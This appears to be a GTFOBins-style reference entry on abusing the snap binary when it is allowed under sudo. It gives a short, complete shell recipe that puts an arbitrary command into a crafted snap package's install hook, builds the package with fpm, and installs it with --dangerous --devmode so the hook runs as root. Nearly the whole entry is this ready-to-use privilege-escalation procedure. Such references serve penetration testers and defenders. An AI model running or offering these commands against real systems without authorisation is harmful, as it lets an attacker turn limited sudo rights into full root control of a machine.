 .. / snap Star 4,778
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted Snap package. Generate it with fpm and upload it to
the target.
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode